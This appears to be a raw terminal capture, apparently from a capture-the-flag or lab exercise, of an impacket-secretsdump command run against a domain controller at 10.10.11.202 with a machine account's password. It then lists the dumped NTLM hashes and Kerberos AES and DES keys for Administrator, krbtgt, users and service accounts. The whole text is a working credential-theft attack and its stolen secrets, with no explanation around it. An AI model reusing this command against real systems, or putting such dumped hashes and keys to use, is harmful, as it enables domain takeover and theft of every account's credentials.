 └─$ impacket-secretsdump 'DESKTOP-FQJQFXBP$':'MoQyhKP2XxW6cjoy6tnzmkxHvKuPZ946'@10.10.11.202
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:170710980002a95bc62d176f680a5b40:::
Tom.Henn:1103:aad3b435b51404eeaad3b435b51404ee:22e99d2b3043bbb0a480705c9b0e71ac:::
Brandon.Brown:1104:aad3b435b51404eeaad3b435b51404ee:f562f509ad646c666f83b45f90a58af3:::
Ryan.Cooper:1105:aad3b435b51404eeaad3b435b51404ee:98981eed8e9ce0763bb3c5b3c7ed5945:::
sql_svc:1106:aad3b435b51404eeaad3b435b51404ee:1443ec19da4dac4ffc953bca1b57b4cf:::
James.Roberts:1107:aad3b435b51404eeaad3b435b51404ee:cc69ea05e9ab430702679d5706b39075:::
Nicole.Thompson:1108:aad3b435b51404eeaad3b435b51404ee:235da7fbef7d0861301b4078d56afdc5:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:11c0e51670bb7088b8b695606ebc1c2c:::
DESKTOP-FQJQFXBP$:9601:aad3b435b51404eeaad3b435b51404ee:89b5fcbec1227cc9f8fd234b1081fa43:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0ba0bb35571c5d0e19849c9c2b92539a4ce6a8fd3dd6348fb6a0888797dedd16
Administrator:aes128-cts-hmac-sha1-96:37cbf2133cdec2b7e5531957a21e791f
Administrator:des-cbc-md5:5d76e0d3c245a2a4
krbtgt:aes256-cts-hmac-sha1-96:b3f74f6e968fb5d2cf17f36f417bc46259623626953ed30f8faf3cd00b91c8de
krbtgt:aes128-cts-hmac-sha1-96:919e6861b6306e3367a9223a154473ec
krbtgt:des-cbc-md5:6d1f1cd391e01a91
Tom.Henn:aes256-cts-hmac-sha1-96:bb3886d7e3201d11055cf8a2ef587d83b448d33d77aab36dd84b4ce8c59fc0a2
Tom.Henn:aes128-cts-hmac-sha1-96:0a221bf0f01f109c86cc1668783b80d3
Tom.Henn:des-cbc-md5:1a46dc3858150401
Brandon.Brown:aes256-cts-hmac-sha1-96:1aad383c76610c43bf638873ff5d7f0d7cd5cffccdfb6dd16754f15b83217550
Brandon.Brown:aes128-cts-hmac-sha1-96:cb92957a61468212c2e1f26f2958b892
Brandon.Brown:des-cbc-md5:91b3a13edf6e6201
Ryan.Cooper:aes256-cts-hmac-sha1-96:b9a2b7df6161b9a31a15cfbbb17f68a5b3904eaa2ea21d8ed2ef9acb5e27b997
Ryan.Cooper:aes128-cts-hmac-sha1-96:cbe89554da97001fa8fd0967f1799104
Ryan.Cooper:des-cbc-md5:f4a445754f540104
sql_svc:aes256-cts-hmac-sha1-96:bcbbff82091c7c6f9875261d3ada97274d01b4a1f93ceb16e8154606e392a4ae
sql_svc:aes128-cts-hmac-sha1-96:decddf91c717c5a5b84e112f576ece3b
sql_svc:des-cbc-md5:73ae15efdafe751f
James.Roberts:aes256-cts-hmac-sha1-96:d503bb2c7eea7bf50e7f68ca967e4a6f8a903b22cffa07cf2c160580156f8a43
James.Roberts:aes128-cts-hmac-sha1-96:33c8d3d907cd51ffa5274ce0b16ba448
James.Roberts:des-cbc-md5:e53de99770a20bf2
Nicole.Thompson:aes256-cts-hmac-sha1-96:fd75cd1b02ed4cb838c996db6d7616157d19545c60fb23156abdb3a400bc371c
Nicole.Thompson:aes128-cts-hmac-sha1-96:0c86380c787deb624027e9d1d8d71ab2
Nicole.Thompson:des-cbc-md5:31b5e386b33e2589
DC$:aes256-cts-hmac-sha1-96:f92aab735045411840b501378d4e828d0610bca5ebe2cb14df7072b44d452f77
DC$:aes128-cts-hmac-sha1-96:1aa69ee14ae0c6ee8299ba4a54cefc43
DC$:des-cbc-md5:3b20cdd0ae706104
DESKTOP-FQJQFXBP$:aes256-cts-hmac-sha1-96:e946d30ea00f8b3914a9ae73e3a7d6702549bad8cea2a23316897fdaf22236df
DESKTOP-FQJQFXBP$:aes128-cts-hmac-sha1-96:d3dc3e61e5af4ac80dafd1be0c4e2df3
DESKTOP-FQJQFXBP$:des-cbc-md5:9ee9ea4691e562dc
[*] Cleaning up...